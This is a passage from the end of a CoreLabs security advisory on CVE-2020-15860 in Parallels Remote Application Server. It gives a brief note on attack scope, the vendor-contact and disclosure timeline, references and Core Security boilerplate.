
Figure 10: research2 PowerShell console
This attack could also be performed on Terminal Servers that were removed from the Farm. This is possible because when the Terminal Server is removed from the Farm, the RAS agent (used for publishing the applications) is not uninstalled. This allows the execution of applications even though the Terminal Server is not seen as part of the Farm anymore.
8. Report Timeline
2020-05-22 - Vulnerability discovery by Core Labs.
2020-05-22 - First contact with Parallels attempted through web feedback form.
2020-05-22 - Contact attempted via Twitter @parallelsRAS.
2020-07-20 - After receiving no response, final attempt at contact made to inform Parallels about forced release.
2020-07-20 - CVE ID requested from Mitre.
2020-07-21 - CVE ID received CVE-2020-15860.
2020-07-23 - Advisory published.
9. References
[1] https://www.parallels.com/products/ras/remote-application-server/
10. About CoreLabs
CoreLabs, the research center of Core Security, A Fortra Company is charged with researching and understanding security trends as well as anticipating the future requirements of information security technologies. CoreLabs studies cybersecurity trends, focusing on problem formalization, identification of vulnerabilities, novel solutions, and prototypes for new technologies. The team is comprised of seasoned researchers who regularly discover and discloses vulnerabilities, informing product owners in order to ensure a fix can be released efficiently, and that customers are informed as soon as possible. CoreLabs regularly publishes security advisories, technical papers, project information, and shared software tools for public use at https://www.coresecurity.com/core-labs.
11. About Core Security
Core Security, a Fortra Company, provides organizations with critical, actionable insight about who, how, and what is vulnerable in their IT environment. With our layered security approach and robust threat-aware, identity & access, network security, and vulnerability management solutions, security teams can efficiently manage security risks across the enterprise. Learn more at www.coresecurity.com.
Core Security is headquartered in the USA with offices and operations in South America, Europe, Middle East and Asia. To learn more, contact Core Security at (678) 304-4500 or [email protected].
12. Disclaimer
The contents of this advisory are copyright (c) 2020 Core Security and (c) 2020 CoreLabs, and are licensed under a Creative Commons Attribution Non-Commercial Share-Alike 3.0 (United States) License: http://creativecommons.org/licenses/by-nc-sa/3.0/us/